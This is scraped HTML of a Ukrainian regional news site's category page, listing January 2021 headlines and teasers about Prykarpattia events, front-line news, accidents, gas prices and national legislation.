	<li id="menu-item-89500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89500"><a href="https://pik.net.ua/nadzvychajni-novyny/">Надзвичайні новини</a></li>
	<li id="menu-item-221501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221501"><a href="https://pik.net.ua/narodne/">Народне</a></li>
	<li id="menu-item-89501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89501"><a href="https://pik.net.ua/osvita-i-nauka/">Освіта і наука</a></li>
	<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://pik.net.ua/socium/">Соціум</a></li>
	<li id="menu-item-221502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221502"><a href="https://pik.net.ua/sudovi-spravy/">Судові справи</a></li>
	<li id="menu-item-221500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221500"><a href="https://pik.net.ua/muzychnyj-prostir/">Музичний простір</a></li>
	<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://pik.net.ua/sport/">Спорт</a></li>
	<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://pik.net.ua/ukrayina/">Україна</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://pik.net.ua/svit/">Світ</a></li>
	<li id="menu-item-47275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47275"><a href="https://pik.net.ua/pik-pozytyvni-novyny/">Позитивні новини</a></li>
</ul>
</li>
<li id="menu-item-1853" class="dropdown__link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1853 dropdown"><a href="#">Прикарпаття <i class="zmdi zmdi-chevron-down"></i></a>
<ul/ class="dropdown-menu" />
	<li id="menu-item-89527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89527"><a href="https://pik.net.ua/ivano-frankivsk/">Івано-Франківськ</a></li>
	<li id="menu-item-193291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193291"><a href="https://pik.net.ua/verhovynskyj/">Верховинський район</a></li>
	<li id="menu-item-89506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89506"><a href="https://pik.net.ua/ivano-frankivskyj-rajon/">Івано-Франківський район</a></li>
	<li id="menu-item-193292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193292"><a href="https://pik.net.ua/kaluskyj-rajon/">Калуський район</a></li>
	<li id="menu-item-193293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193293"><a href="https://pik.net.ua/kolomyjskyj/">Коломийський район</a></li>
	<li id="menu-item-193294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193294"><a href="https://pik.net.ua/kosivskyj/">Косівський район</a></li>
	<li id="menu-item-193295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193295"><a href="https://pik.net.ua/nadvirnyanskyj/">Надвірнянський район</a></li>
</ul>
</li>
<li id="menu-item-47281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47281"><a href="https://pik.net.ua/noviniternopil/">Тернопільщина</a></li>
<li id="menu-item-89508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89508"><a href="https://pik.net.ua/lvivshhyna/">Львівщина</a></li>
<li id="menu-item-56206" class="dropdown__link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56206 dropdown"><a href="#">Авторські рубрики <i class="zmdi zmdi-chevron-down"></i></a>
<ul/ class="dropdown-menu" />
	<li id="menu-item-1855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1855"><a href="https://pik.net.ua/video/">Відео</a></li>
	<li id="menu-item-221497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221497"><a href="https://pik.net.ua/dialog/">Діалог</a></li>
	<li id="menu-item-254660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254660"><a href="https://pik.net.ua/blogy/">Блоги</a></li>
	<li id="menu-item-56259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56259"><a href="https://pik.net.ua/kino-i-knyga-tyzhnya/">Кіно і книга тижня</a></li>
	<li id="menu-item-56257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56257"><a href="https://pik.net.ua/retro-ivano-frankivsk/">Ретро Івано-Франківськ</a></li>
	<li id="menu-item-89783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89783"><a href="https://pik.net.ua/golos-sotsmerezh/">Голос соцмереж Прикарпаття</a></li>
	<li id="menu-item-56253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56253"><a href="https://pik.net.ua/kudy-pity-na-prykarpatti/">Куди піти на Прикарпатті</a></li>
	<li id="menu-item-56252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56252"><a href="https://pik.net.ua/dumka-eksperta/">Оцінка експерта</a></li>
	<li id="menu-item-56258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56258"><a href="https://pik.net.ua/snidanky-narodiv-svitu/">Кухня Прикарпаття</a></li>
	<li id="menu-item-56255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56255"><a href="https://pik.net.ua/foto-lyudy-prykarpattya/">Люди Прикарпаття: фотогалерея</a></li>
	<li id="menu-item-56254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56254"><a href="https://pik.net.ua/lyudy-prykarpattya-istoriyi-shho-nadyhayut/">Люди Прикарпаття: історії, що надихають</a></li>
	<li id="menu-item-56249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56249"><a href="https://pik.net.ua/bulo-stalo/">Було-стало</a></li>
	<li id="menu-item-56256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56256"><a href="https://pik.net.ua/mizh-namy/">Відверто</a></li>
	<li id="menu-item-159261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159261"><a href="https://pik.net.ua/z-vysoty-ptashynogo-poljotu/">З висоти пташиного польоту</a></li>
	<li id="menu-item-371642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-371642"><a href="https://pik.net.ua/pik-tv/">ПІК TV</a></li>
	<li id="menu-item-371643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-371643"><a href="https://pik.net.ua/radio/">Радіо</a></li>
</ul>
</li>
</ul>                        </nav>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <nav class="slide-content">
        <a href="#" class="sliding-panel-close"><i class="zmdi zmdi-close-circle"></i></a>
    </nav>
    <div class="slide-fade"></div>
    <div id="wrapper" class="content">
        <div class="ad sidebar">
            <div class="sidebar__inner">
                <img src="https://pik.net.ua/wp-content/uploads/2020/03/site-shtoru-WHITE10.png" class="fl-r" alt="alt" />
            </div>
        </div>
        <div class="wrap">
            <div>
                <div style="display: flex;    justify-content: center; margin-bottom: 15px; margin-top: 15px;">
                    
                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- 970 x 90 --> <ins class="adsbygoogle" style="display:inline-block;width:970px;height:90px" data-ad-client="ca-pub-2807908696530113" data-ad-slot="5274618963"></ins> <script src="/wp-includes/js/mca-view.js"></script> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script>

                    
                </div>
                <ul id="ticker">
                                                                <li>
                            <a href="https://pik.net.ua/2025/12/01/avtotroshhi-u-pavlivtsi-ta-bilya-galycha-u-politsiyi-rozpovily-podrobytsi-foto/">Автотрощі у Павлівці та біля Галича: у поліції розповіли подробиці (ФОТО)</a>
                        </li>
                                            <li>
                            <a href="https://pik.net.ua/2025/12/01/u-kolomyyi-vodij-skoda-fabia-nayihav-na-velosypedysta-foto/">У Коломиї водій «Skoda Fabia» наїхав на велосипедиста (ФОТО)</a>
                        </li>
                                            <li>
                            <a href="https://pik.net.ua/2025/12/01/u-lystopadi-rosiyany-okupuvaly-505-km-ukrayinskoyi-terytoriyi-deepstate/">У листопаді росіяни окупували 505 км² української території, &#8211; DeepState</a>
                        </li>
                                            <li>
                            <a href="https://pik.net.ua/2025/12/01/kalush-stav-tsentrom-mizhnarodnogo-ekonomichnogo-dialogu-video/">Калуш став центром міжнародного економічного діалогу (ВІДЕО)</a>
                        </li>
                                            <li>
                            <a href="https://pik.net.ua/2025/12/01/na-poltavshhyni-pravoohoronets-na-smert-zbyv-dvoh-17-richnyh-sester-foto/">На Полтавщині правоохоронець на смерть збив двох 17-річних сестер (ФОТО)</a>
                        </li>
                                    </ul>    <div class="content__item">
        <div class="container-fluid">
            <div class="row">
                <div class="col-12">
                                        <ul class="breadcrumbs">
                        <li><a href="/">Головна</a></li>
                        /
                                                    <li>Новини: </li>
                                            </ul>
                </div>
                <div class="col-xl-8">
                    <main class="main">
                        <section class="category">
                                                            <h1 class="h2">Новини: </h1>
                            							                                                                                                <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2021/01/26/doba-na-fronti-ukrayinskyj-vijskovyj-poranenyj-jogo-stan-vazhkyj/">Доба на фронті: український військовий поранений, його стан важкий</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                26 січня ввечері збройні формування Росії обстріляли українські позиції поблизу Попасної.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>26.01.2021, 22:00</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-79531 entry-meta">
				
				
				<span class="post-views-count">793</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2021/01/26/doba-na-fronti-ukrayinskyj-vijskovyj-poranenyj-jogo-stan-vazhkyj/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2021/01/oos1212-1024x682-1-scaled.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2021/01/26/u-verhovyni-nagorodyly-pryvatnyh-pidpryyemtsiv-za-sponsorsku-dopomogu-foto/">У Верховині нагородили приватних підприємців за спонсорську допомогу (ФОТО)</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Влада оцінила внесок підприємців у будівництво каплички в районі бойових дій на сході України.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>26.01.2021, 21:25</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-79496 entry-meta">
				
				
				<span class="post-views-count">1&nbsp;020</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2021/01/26/u-verhovyni-nagorodyly-pryvatnyh-pidpryyemtsiv-za-sponsorsku-dopomogu-foto/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2021/01/143555831_2507260042911535_4556338481656069341_n-scaled.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2021/01/26/bulo-stalo-populyarnyj-gastronom-chernivetskyj-v-ivano-frankivsku-foto/">Було-стало: популярний гастроном &#8220;Чернівецький&#8221; в Івано-Франківську (ФОТО)</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                П’ятиповерхова будівля на розі вулиць Бельведерської та Галицької була збудована в 1935-1937 рр. (архітектор Г.Вайтцман) і належала С.Манделю.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>26.01.2021, 21:00</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-79350 entry-meta">
				
				
				<span class="post-views-count">5&nbsp;390</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2021/01/26/bulo-stalo-populyarnyj-gastronom-chernivetskyj-v-ivano-frankivsku-foto/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2021/01/MyCollages-1-7-scaled.jpg?v=1611733897" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2021/01/26/miskyj-golova-dolyny-nagadav-uryadnykam-shho-vony-oblychchya-gromady/">Міський голова Долини нагадав урядникам, що вони &#8211; обличчя громади</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Відтак, голова назвав три складові вимог до подальшої праці.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>26.01.2021, 20:30</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-79470 entry-meta">
				
				
				<span class="post-views-count">904</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2021/01/26/miskyj-golova-dolyny-nagadav-uryadnykam-shho-vony-oblychchya-gromady/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2021/01/142876523_3750847098305105_7506994184677167165_o-scaled.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2021/01/26/soldat-zsu-v-tiktok-nazvav-rosiyan-bratnim-narodom-video/">Солдат ЗСУ в ТікТок назвав росіян &#8220;братнім народом&#8221; (ВІДЕО)</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Солдат-строковик Збройних сил України влаштував у соцмережі TikTok відеочат, де назвав росіян "братнім народом" і розповів про "війну олігархів"                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>26.01.2021, 20:11</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-79523 entry-meta">
				
				
				<span class="post-views-count">1&nbsp;113</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2021/01/26/soldat-zsu-v-tiktok-nazvav-rosiyan-bratnim-narodom-video/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2021/01/1000_545_1611660640-4733-scaled.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2021/01/26/v-ukrayini-planuyut-tehoglyad-transportu-zrobyty-obov-yazkovym-z-2022-roku/">В Україні планують техогляд транспорту зробити обов&#8217;язковим з 2022 року</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                В Україні планують зробити обов'язковим технічний огляд транспортних засобів з 2022 року. Вводити його будуть поступово.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>26.01.2021, 19:26</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-79422 entry-meta">
				
				
				<span class="post-views-count">779</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2021/01/26/v-ukrayini-planuyut-tehoglyad-transportu-zrobyty-obov-yazkovym-z-2022-roku/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2021/01/tehogl.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2021/01/26/ivano-frankivskgaz-zbut-povidomyv-tsinu-na-gaz-u-sichni-berezni/">&#8220;Івано-Франківськгаз Збут&#8221; повідомив ціну на газ у січні-березні</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                У платіжках за січень ціна газу становитиме 9,89 грн/м³.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>26.01.2021, 18:59</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-79488 entry-meta">
				
				
				<span class="post-views-count">1&nbsp;465</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2021/01/26/ivano-frankivskgaz-zbut-povidomyv-tsinu-na-gaz-u-sichni-berezni/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2020/10/gas.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2021/01/26/najsylnisha-lyudyna-svitu-oleksij-novikov-vstanovyv-chergovyj-rekord-ukrayiny/">Найсильніша людина світу Олексій Новіков встановив черговий рекорд України</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Український стронгмен на заході від Parimatch зміг на 10 метрів пронести «Супер Йоку» вагою 500 кілограмів у приміщенні.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>26.01.2021, 18:37</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-79456 entry-meta">
				
				
				<span class="post-views-count">2&nbsp;506</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2021/01/26/najsylnisha-lyudyna-svitu-oleksij-novikov-vstanovyv-chergovyj-rekord-ukrayiny/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2021/01/1611673752-361-scaled.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2021/01/26/dtp-v-ivano-frankivsku-ruh-transportu-uskladneno-foto-2/">ДТП в Івано-Франківську: рух транспорту ускладнено (ФОТО)</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Як повідомляють очевидці в оперативному чаті 112, аварія сталася біля 18:00 на вулиці Надрічна, на підйомі на пасічнянський міст. «ДТП, [&hellip;]                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>26.01.2021, 18:25</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-79468 entry-meta">
				
				
				<span class="post-views-count">864</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2021/01/26/dtp-v-ivano-frankivsku-ruh-transportu-uskladneno-foto-2/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2021/01/photo_2021-01-26_18-04-11-1-scaled.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2021/01/26/mizhnarodnyj-den-mytnykiv-shho-kazhut-pro-nyh-frankivtsi-video/">Міжнародний день митників: що кажуть про них франківці (ВІДЕО)</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Сьогодні, 26 січня - Міжнародний день митника.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>26.01.2021, 18:00</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-79150 entry-meta">
				
				
				<span class="post-views-count">1&nbsp;825</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2021/01/26/mizhnarodnyj-den-mytnykiv-shho-kazhut-pro-nyh-frankivtsi-video/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2021/01/P1300265.00_01_51_02.Still001-scaled.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2021/01/26/na-prykarpatti-teplovoz-nayihav-na-desyatyklasnyka-politsiya-z-yasovuye-obstavyny-foto/">На Прикарпатті тепловоз наїхав на десятикласника: поліція з&#8217;ясовує обставини (ФОТО)</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                За попередньою інформацією, хлопець у навушниках переходив залізничну колію.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>26.01.2021, 17:51</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-79449 entry-meta">
				
				
				<span class="post-views-count">876</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2021/01/26/na-prykarpatti-teplovoz-nayihav-na-desyatyklasnyka-politsiya-z-yasovuye-obstavyny-foto/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2021/01/143685533_5406333412740588_5806831222153003279_n-scaled.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2021/01/26/na-ternopilshhyni-nezakonno-vyrubaly-dereva-na-880-tysyach-foto/">На Тернопільщині незаконно вирубали дерева: на 880 тисяч (ФОТО)</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Підозрюють головного лісничого держпідприємства.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>26.01.2021, 17:23</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-79434 entry-meta">
				
				
				<span class="post-views-count">1&nbsp;299</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2021/01/26/na-ternopilshhyni-nezakonno-vyrubaly-dereva-na-880-tysyach-foto/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2021/01/4632-scaled.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2021/01/26/lyudy-u-vladi-sydyat-bez-zarplaty-girka-dolya-spitkala-aparat-ivano-frankivskoyi-rajonnoyi-rady-foto/">Люди у владі сидять без зарплати: гірка доля спіткала апарат Івано-Франківської районної ради (ФОТО)</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Така ситуація може продовжуватись ще кілька місяців, що жодним чином не сприяє продуктивній роботі ради.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>26.01.2021, 16:55</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-79366 entry-meta">
				
				
				<span class="post-views-count">1&nbsp;870</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2021/01/26/lyudy-u-vladi-sydyat-bez-zarplaty-girka-dolya-spitkala-aparat-ivano-frankivskoyi-rajonnoyi-rady-foto/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2021/01/143115910_1564315270433854_4989558987203831930_n-scaled.jpg?v=1611670369" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2021/01/26/ivano-frankivsk-otrymav-novogo-golovnogo-arhitektora/">Івано-Франківськ отримав нового головного архітектора</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Розпорядженням міського голови від 15 січня 2021 року Івано-Франківськ отримав свого головного архітектора.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>26.01.2021, 16:30</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-79393 entry-meta">
				
				
				<span class="post-views-count">1&nbsp;887</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2021/01/26/ivano-frankivsk-otrymav-novogo-golovnogo-arhitektora/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2021/01/13626359_1379207728762055_1139902113535262673_n.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2021/01/26/u-frankivsku-politsejski-ohorony-zatrymaly-kradijku-foto/">У Франківську поліцейські охорони затримали крадійку (ФОТО)</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Збагатитись за рахунок магазину, завадили поліцейські охорони.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>26.01.2021, 16:01</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-79410 entry-meta">
				
				
				<span class="post-views-count">950</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2021/01/26/u-frankivsku-politsejski-ohorony-zatrymaly-kradijku-foto/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2021/01/pm961image004__large.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2021/01/26/rada-uhvalyla-zakon-pro-referendum-shho-vin-peredbachaye/">Рада ухвалила закон про референдум: що він передбачає?</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Ухвалили проєкт про народовладдя через всеукраїнський референдум.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>26.01.2021, 16:00</span>
                                                </div>
